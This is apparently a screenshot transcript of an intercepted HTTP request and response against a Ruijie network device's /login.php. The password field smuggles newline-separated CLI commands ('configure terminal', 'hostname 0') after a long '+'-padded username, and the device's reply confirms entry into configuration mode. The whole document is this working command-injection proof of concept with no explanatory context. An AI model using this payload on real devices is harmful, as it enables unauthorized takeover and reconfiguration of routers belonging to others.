 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 559
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++&password=
%0a+configure+terminal+%0a+hostname+0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 03:23:55 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=8mdrn8i6n4qelq41tolakshep3; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 84
12
13 {
"data":"Enter configuration commands, one per line.  End with CNTL\/Z.",
"status":1
}